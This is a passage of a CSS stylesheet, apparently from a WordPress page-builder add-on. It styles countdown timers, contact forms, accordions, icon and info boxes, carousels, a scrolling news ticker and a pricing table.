    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767.98px) {
    .dl_countdown_wrapper.dl_style_04 .dl_countdown_inner {
        margin: 0 auto;
        margin-bottom: 30px;
    }
}
.dl_countdown_wrapper.dl_style_04 span {
    font-size: 42px;
    color: #fff;
    line-height: 1;
    font-family: Dosis, sans-serif;
}
.dl_countdown_wrapper.dl_style_04 .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: #fff;
    opacity: 0.7;
}
.dl_countdown_wrapper.dl_style_08 {
    position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_countdown_wrapper.dl_style_08 .dl_colum_4 {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
    }
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner {
    padding: 27px 20px;
    text-align: center;
    margin-top: 30px;
    width: 100%;
    display: inline-block;
    border-radius: 10px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    z-index: 1;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner:after {
    position: absolute;
    content: ":";
    right: -11%;
    top: 8%;
    font-size: 43px;
    color: grey;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner:last-child:after {
    display: none;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner span {
    font-size: 42px;
    font-weight: 400;
    color: grey;
    line-height: 1;
    margin-bottom: 10px;
    display: inline-block;
    font-family: "Abril Fatface", cursive;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_inner .dl_desc {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.3em;
    text-transform: uppercase;
    color: grey;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_countdown_wrapper.dl_style_08 .dl_countdown_shape {
    position: absolute;
    bottom: 0;
    right: -87%;
}
@media (max-width: 991px) {
    .dl_countdown_wrapper .dl_countdown_inner {
        margin: 0 auto;
        margin-bottom: 30px;
    }
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control {
    height: 55px;
    line-height: 55px;
    border: 1px solid #6a6a6a;
    border-radius: 100px;
    padding: 10px 30px;
    color: #6a6a6a;
    font-size: 15px;
    width: 100%;
    display: block;
    margin-bottom: 20px;
    font-family: "Inter", sans-serif;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control:focus {
    border-color: #111;
    outline: none;
    color: #111;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-form-control {
    margin-top: 7px;
}
.dl_contact_form_wrapper.wpcf7_default label {
    font-size: 15px;
}
.dl_contact_form_wrapper.wpcf7_default textarea.wpcf7-form-control {
    min-height: 200px;
    border-radius: 10px;
}
.dl_contact_form_wrapper.wpcf7_default .wpcf7-submit {
    background-color: #0e4de3;
    border: 1px solid #0e4de3;
    color: #fff;
    border-radius: 50px;
    margin-top: 10px;
    cursor: pointer;
    display: inline-block;
    padding: 12px 31px;
    line-height: 19px;
    font-size: 14px;
    font-weight: 500;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: auto;
    min-width: 160px;
    height: auto;
}
.dl_contact_form_wrapper .wpcf7_default .wpcf7-submit:hover {
    border-color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_02 {
    background-color: #e9f0d0;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-form-control {
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 0;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-form-control:focus {
    border: 1px solid rgb(17 17 17 / 39%);
    color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_02 label {
    font-size: 15px;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_02 .wpcf7-submit:hover {
    border-color: #111;
    background-color: #111;
    color: #fff;
}
.dl_contact_form_wrapper.dl_cf7_form_02 textarea.wpcf7-form-control {
    min-height: 200px;
    border-radius: 0;
}
.dl_contact_form_wrapper.dl_cf7_form_03 {
    background-color: #ffefd9;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-form-control {
    border: 1px solid #fff;
    background-color: #fff;
    color: #6a6a6a;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-submit {
    background-color: #0e4de3;
    border: 1px solid #0e4de3;
    color: #fff;
    width: 100%;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-submit:hover {
    border-color: #111;
    background-color: #111;
}
.dl_contact_form_wrapper.dl_cf7_form_03 .wpcf7-form-control:focus {
    border: 1px solid rgb(17 17 17 / 39%);
    color: #111;
}
.dl_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}
.dl_accordion_item:last-child {
    border-bottom: 0 solid transparent;
}
.dl_accordion_item .dl_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}
.dl_accordion_item.dl-active {
    background-color: #fff;
}
.dl_accordion_item .dl_accordion_item_title {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.dl_accordion_item .dl_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}
.dl_accordion_item .droit-icon {
    transition: transform 0.2s ease-out;
    cursor: pointer;
    color: #060a24;
    margin-left: 15px;
}
.dl_accordion_item_title .droit-accordion-icon-opend {
    display: none;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-opend {
    display: block;
}
.dl_accordion_item_title.dl-active .droit-accordion-icon-closed {
    display: none;
}
.dl_accordion_item .dl_accordion_panel {
    display: none;
    padding-top: 30px;
}
.dl_accordion_item.dl-active .dl_accordion_title::before {
    transform: rotate(-140deg);
}
.dl_accordion_item .dl_desc + .dl_cu_btn {
    margin-top: 29px;
}
.dl_accordion_item.dl_accordion_style_02 {
    padding: 30px;
    border-bottom: 0 solid transparent;
    background-color: #fff;
    margin-bottom: 10px;
}
.dl_accordion_item.dl_accordion_style_02 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_03 {
    padding: 30px;
    background-color: #fff;
}
.dl_accordion_item.dl_accordion_style_03 .dl_accordion_panel {
    padding-top: 27px;
}
.dl_accordion.dl_wrapper_style_2 {
    padding: 0 50px;
    background-color: #fff;
    border-radius: 50px 0;
}
.dl_accordion_item.dl_accordion_style_06 {
    padding: 38px 0;
    background-color: #fff;
}
.dl_accordion_item.dl_accordion_style_06 .dl_accordion_panel {
    padding-top: 20px;
}
.dl_accordion_item.dl_accordion_style_06 .dl_accordion_title::before {
    top: 40%;
}
.dl_accordion_icon i {
    display: block;
}
.dl_accordion_wrapper_style_01 .dl_accordion_inner {
    flex: 45% 0 0;
    margin-bottom: 42px;
}
@media (max-width: 767.98px) {
    .dl_accordion_wrapper_style_01 .dl_accordion_inner {
        flex: 100% 0 0;
        margin-bottom: 40px;
    }
}
.dl_accordion_wrapper_style_01 .dl_accordion_inner .dl_title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}
.droit-advance-faq .droit-icon img,
.droit-advance-faq .droit-icon svg {
    width: 16px;
}
.droit-advance-faq .droit-icon i {
    font-size: 16px;
}
.dl_info_box_section {
    position: relative;
}
.dl_info_box_section .info_box_shape_1 {
    position: absolute;
    top: 0;
    left: 0;
}
.dl_info_box_section .info_box_shape_2 {
    position: absolute;
    top: 50%;
    right: 0;
}
.dl_single_info_box.style_1 .info_box_icon {
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_1 .info_box_icon {
        margin-bottom: 25px;
    }
}
.dl_single_info_box.style_1 .info_box_icon:after {
    position: absolute;
    content: "";
    width: 55px;
    height: 55px;
    bottom: -4px;
    left: -13px;
    z-index: -1;
    border-radius: 50%;
}
.dl_single_info_box.style_1 .info_box_icon.shape_1:after {
    background: #fff5f8;
}
.dl_single_info_box.style_1 .info_box_icon.shape_2:after {
    background: rgba(225, 233, 250, 0.6);
}
.dl_single_info_box.style_1 .dl_title {
    font-size: 22px;
    line-height: 1;
    font-weight: 600;
}
.dl_single_info_box.style_1 .dl_description {
    margin-top: 18px;
    line-height: 1.6;
    font-size: 16px;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_1 .dl_description {
        margin-top: 10px;
    }
}
.dl_info_box_section.dl_info_box_bg {
    background-image: url(../img/icon_box_bg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dl_single_info_box.style_2 {
    background-color: #fff;
    margin-top: 80px;
    text-align: center;
    padding: 140px 25px 60px;
    position: relative;
    box-shadow: 0 12px 10px #f1f1f1;
    border-radius: 10px;
    transition: 0.3s;
}
.dl_single_info_box.style_2:hover {
    box-shadow: 0 10px 30px #d8d8d8;
}
.dl_single_info_box.style_2 .info_box_icon {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -60px;
}
.dl_single_info_box.style_2 .dl_title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.dl_single_info_box.style_2 .dl_description {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
}
.dl_single_info_box.style_2 .dl_cu_btn {
    border-radius: 3px;
    margin-top: 36px;
}
.dl_info_box_section.dl_info_box_bg_2 {
    background-image: url(../img/icon_box_bg_2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dl_single_info_box.style_5 {
    background-color: #fff;
    text-align: center;
    padding: 60px 25px;
    position: relative;
    border-radius: 5px;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_single_info_box.style_5 {
        margin-top: 40px;
    }
}
.dl_single_info_box.style_5:hover {
    box-shadow: 0 15px 25px #e7e7e7;
}
.dl_single_info_box.style_5 .info_box_icon {
    height: 85px;
    width: 85px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    margin-bottom: 30px;
    background: linear-gradient(180deg, #ff6685 0%, #ff92d6 100%);
    border-radius: 15px;
}
.dl_single_info_box.style_5 .info_box_icon.bg_color_2 {
    background: linear-gradient(180deg, #5bcb5a 0%, #b3e64e 100%);
}
.dl_single_info_box.style_5 .info_box_icon.bg_color_3 {
    background: linear-gradient(180deg, #764afe 11.25%, #d04dfd 137.5%);
}
.dl_single_info_box.style_5 .dl_title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 1;
}
.dl_single_info_box.style_5 .dl_description {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 20px;
}
.dl_single_info_box.style_5 .read_more_btn {
    margin-top: 18px;
}
.dl_single_info_box.style_5 .read_more_btn:hover {
    color: #2945ff;
}
.container-center .info_box_icon::after {
    left: 50% !important;
    transform: translateX(-50%);
}
.container-right .info_box_icon::after {
    left: auto !important;
    right: 0;
}
.dl_single_info_box.style_2 .info_box_icon img {
    max-width: 203px;
    max-height: 180px;
}
.dl_icon_box_wrapper {
    position: relative;
}
.dl_icon_box_wrapper.dl_style_01 {
    padding: 30px;
    border-radius: 20px;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_01 {
        margin-bottom: 30px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_01 {
        margin-bottom: 30px;
    }
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon {
    height: 62px;
    width: 62px;
    border-radius: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon svg {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon img {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon {
    font-size: 30px;
    color: #10bf7c;
    background-color: #e5f9f0;
}
.dl_icon_box_wrapper.dl_style_01 .dl_desc {
    font-size: 20px;
    color: #333;
    font-weight: 500;
}
.dl_icon_box_wrapper.dl_style_01 .dl_icon_wrapper + .dl_desc {
    margin-top: 25px;
}
.dl_icon_box_wrapper.dl_style_03 {
    padding: 33px 30px;
    border-radius: 5px;
    background-color: #fff;
    display: flex;
    align-items: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_03 {
        margin-bottom: 30px;
    }
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon {
    display: flex;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content {
    margin-left: 25px;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_sub_title {
    font-size: 13px;
    line-height: 1;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    color: #968b8b;
    margin-bottom: 0;
    margin-bottom: 10px;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title {
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 1;
    color: #333;
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title {
        line-height: 1.3;
    }
}
.dl_icon_box_wrapper.dl_style_04 {
    text-align: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_04 {
        margin-bottom: 40px;
    }
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-bottom: 40px;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_04 .dl_icon {
        margin-bottom: 20px;
    }
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon .dl_icon_box_shape {
    position: absolute;
    top: -6px;
    left: -20px;
    z-index: -1;
}
.dl_icon_box_wrapper.dl_style_04 img {
    max-width: initial;
}
.dl_icon_box_wrapper.dl_style_04 .dl_title {
    font-size: 24px;
    color: #051441;
    margin-bottom: 10px;
}
.dl_icon_box_wrapper.dl_style_04 .dl_desc {
    font-size: 16px;
    color: #6a7c92;
    font-weight: 500;
    line-height: 1.8;
}
.dl_icon_box_wrapper.dl_style_04 .dl_icon + .dl_desc {
    margin-top: 25px;
}
.dl_icon_box_wrapper.dl_style_06 {
    padding: 48px 30px 40px;
    border-radius: 20px;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_06 {
        margin-bottom: 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_06 {
        margin-bottom: 50px;
    }
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon {
    height: 62px;
    width: 62px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: -31px;
    left: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon svg {
    max-width: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon img {
    max-width: 30px;
}
.dl_icon_box_wrapper.dl_style_06 .dl_icon i {
    font-size: 30px;
    color: #10bf7c;
}
.dl_icon_box_wrapper.dl_style_06 .dl_desc {
    font-size: 20px;
    color: #fff;
    font-weight: 500;
}
.dl_icon_box_wrapper.dl_style_07 {
    padding: 42px 30px 34px;
    border-radius: 20px;
    background-color: #fff;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_icon_box_wrapper.dl_style_07 {
        margin-bottom: 50px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
    .dl_icon_box_wrapper.dl_style_07 {
        margin-bottom: 50px;
    }
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon {
    height: 62px;
    width: 62px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: -44px;
    left: 0;
    right: 0;
    margin: 0 auto;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon svg {
    max-width: 30px;
    box-shadow: 0 7px 70px rgba(33, 23, 64, 0.15);
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon img {
    max-width: 24px;
}
.dl_icon_box_wrapper.dl_style_07 .dl_icon i {
    font-size: 30px;
    color: #10bf7c;
}
.dl_icon_box_wrapper.dl_style_07 .dl_desc {
    font-size: 20px;
    color: #313131;
    font-weight: 500;
}
.dl_icon_wrapper {
    display: flex;
}
.droit-icon-description a {
    color: #333333;
}
.dl_icon_box_wrapper.dl_style_03 .dl_icon_box_content .dl_title a {
    color: #333333;
}
.dl_icon_box_wrapper.dl_style_04 .dl_title a {
    color: #051441;
}
.dl_icon_box_wrapper.dl_style_06 .dl_desc a {
    color: #fff;
}
.droit-icon-shape-circle .dl_icon {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.droit-icon-shape-square .dl_icon {
    -webkit-border-radius: 0;
    border-radius: 0;
}
.dl_image_carousel.dl_style_03 .dl_img_carousel_thumb {
    display: flex;
}
.dl_image_carousel.dl_style_03 .dl_carousel_thumb {
    width: 100%;
    -webkit-transition: all 0.25s cubic-bezier(0, 0, 0.2, 1);
    transition: all 0.25s cubic-bezier(0, 0, 0.2, 1);
}
.dl_image_carousel.dl_style_03 .dl_carousel_thumb a {
    display: inline-block;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc {
    padding: 20px 30px;
    z-index: 5;
    text-align: center;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_tag {
    font-size: 14px;
    color: #b8bcc1;
    display: inline-block;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 30px;
    color: #111;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title a {
    color: #111;
}
.dl_image_carousel.dl_style_03 .dl_image_carousel_desc .dl_title a:hover {
    color: #0e4de3;
}
.dl_image_carousel.dl_style_03:hover .dl_carousel_thumb {
    box-shadow: 0 40px 40px -20px rgba(51, 51, 51, 0.41);
}
.dl_swiper_navigation.style_1 .swiper_button_next,
.dl_swiper_navigation.style_1 .swiper_button_prev {
    width: 50px;
    height: 50px;
    border: 1px solid #111;
    background-color: #111;
    color: #fff;
    border-radius: 50%;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.dl_swiper_navigation.style_1 .swiper_button_next:hover,
.dl_swiper_navigation.style_1 .swiper_button_prev:hover {
    background-color: #000;
}
.dl_swiper_navigation.style_1 .swiper_button_next {
    left: auto;
    right: 2%;
}
.dl_image_carousel_slider:hover .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_image_carousel_slider:hover .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.swiper-container:hover .dl_swiper_navigation.style_1 .swiper_button_next,
.swiper-container:hover .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_next,
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: 36%;
    transform: translateY(-50%);
}
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_next i,
.img_slider_with_description .dl_swiper_navigation.style_1 .swiper_button_prev i {
    font-size: 20px;
}
.dl_swiper_pagination.style_1 {
    text-align: center;
    margin: 30px 0 0;
}
.dl_swiper_pagination.style_1 .swiper-pagination-bullet {
    border-radius: 0;
    width: 22px;
    height: 4px;
    background-color: rgba(17, 17, 17, 0.5);
    text-align: center;
    margin: 0 5px;
}
.dl_swiper_pagination.style_1 .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #111;
}
.dl_swiper_pagination.style_2 {
    text-align: center;
    margin: 30px 0 0;
}
.dl_swiper_pagination.style_2 .swiper-pagination-bullet {
    border-radius: 50%;
    width: 8px;
    height: 8px;
    background-color: rgba(17, 17, 17, 0.5);
    text-align: center;
    margin: 0 8px;
}
.dl_swiper_pagination.style_2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #111;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    opacity: 1;
    visibility: visible;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: auto;
    left: auto;
    right: 0;
    border: 1px solid #d1cdcd;
    border-radius: 0;
    color: #677076;
    background-color: transparent;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_next:hover,
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev:hover {
    border: 1px solid #544cf1;
    border-radius: 0;
    color: #fff;
    background-color: #544cf1;
}
.dl_nav_three .dl_swiper_navigation.style_1 .swiper_button_prev {
    top: auto;
    left: auto;
    right: 65px;
}
.droit-image-link {
    display: inline-flex;
}
.dl_nav_three .dl_swiper_navigation.style_1 {
    position: absolute;
    right: 0;
    bottom: 26px;
}
/** news tricker css **/
.dl_news_tricker_wrapper .dl_marquee_content {
    height: 60px;
    color: #595b69;
    position: relative;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    min-width: 0;
    margin-bottom: 0;
    font-size: 17px;
}
.dl_news_tricker_wrapper .dl_marquee_content:focus {
    box-shadow: none;
}
.dl_news_tricker_wrapper .dl_input_group {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.dl_news_tricker_wrapper .dl_input_group_prepend {
    margin-right: -1px;
}
.dl_news_tricker_wrapper .dl_input_group_append,
.dl_news_tricker_wrapper .dl_input_group_prepend {
    display: -ms-flexbox;
    display: flex;
}
.dl_news_tricker_wrapper .dl_input_group_text {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    padding: 12px 34px;
    color: #fff;
    font-weight: 600;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_01 .dl_input_group_text {
    background-color: #554afe;
    border: 1px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_01 .dl_marquee_wrapper {
    border: 1px solid #e4e4e9;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group {
    border-radius: 25px;
    border: 2px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_input_group_text {
    background-color: #554afe;
    border: 2px solid #554afe;
    border-radius: 22px 25px 25px 22px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_02 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group {
    border-radius: 5px;
    border: 2px solid #554afe;
    background-color: #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group_prepend {
    margin-right: 0;
    border-radius: 5px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_input_group_text {
    background-color: #fff;
    border: 2px solid #554afe;
    border-radius: 5px;
    color: #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
    background-color: transparent;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_03 .dl_marquee_tag {
    color: #fff;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_04 .dl_input_group_text {
    border-radius: 0 4px 4px 0;
    background-color: #554afe;
    border: 1px solid #554afe;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_04 .dl_marquee_wrapper {
    border: 1px solid #e4e4e9;
    text-align: right;
    float: right;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group {
    border-radius: 0;
    border: 2px solid #e4e4e9;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_text {
    background-color: transparent;
    border: 2px solid transparent;
    border-radius: 25px;
    color: #060a24;
    position: relative;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_input_group_text:after {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background-color: #e4e4e9;
    width: 2px;
    height: 30px;
    content: "";
}
.dl_news_tricker_wrapper.dl_news_tricker_style_06 .dl_form_control {
    border: 0px solid transparent;
    border-radius: 25px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group {
    border-radius: 25px;
    border: 0px solid transparent;
    background-color: #3c32df;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group_prepend {
    margin-right: 0;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_input_group_text {
    background-color: #3c32df;
    border: 0 solid transparent;
    border-radius: 22px 25px 25px 22px;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_marquee_wrapper {
    border: 0px solid transparent;
    border-radius: 0 25px 25px 0;
    background-color: #554afe;
    color: #ffffff;
}
.dl_news_tricker_wrapper.dl_news_tricker_style_08 .dl_marquee_tag {
    color: #ffffff;
}
@media (max-width: 576px) {
    .dl_news_tricker_wrapper .dl_input_group {
        display: block;
        width: 100%;
        border-radius: 0 !important;
    }
    .dl_news_tricker_wrapper .dl_input_group .dl_input_group_text {
        width: 100%;
        display: block;
        text-align: center;
    }
    .dl_news_tricker_wrapper .dl_input_group_text,
    .dl_news_tricker_wrapper .dl_input_group_text {
        border-radius: 0 !important;
    }
    .dl_news_tricker_wrapper .dl_form_control {
        border-radius: 0 !important;
        width: 100%;
    }
}

.dl_marquee_wrapper {
    overflow: hidden;
    padding: 0 30px;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
}

.dl_marquee_content {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.dl_marquee_content_inner {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -webkit-animation: marquee 20s linear infinite running;
    -moz-animation: marquee 20s linear infinite running;
    -o-animation: marquee 20s linear infinite running;
    -ms-animation: marquee 20s linear infinite running;
    animation: marquee 20s linear infinite running;
}

.dl_marquee_content_inner:hover {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    -o-animation-play-state: paused;
    -ms-animation-play-state: paused;
    animation-play-state: paused;
}

.dl_marquee_tag {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-box;
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -o-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
    color: #6a6a6a;
    white-space: pre;
    margin-right: 50px;
}

.dl_marquee_tag:hover {
    background: rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    cursor: pointer;
}

@-moz-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@-webkit-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@-o-keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
@keyframes marquee {
    0% {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -o-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
    }
}
/** news tricker css end **/
.dl_pricing_plan.dl_style_02 {
    padding: 50px 50px 57px;
    background-color: #fff;
    position: relative;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_pricing_plan.dl_style_02 {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
}
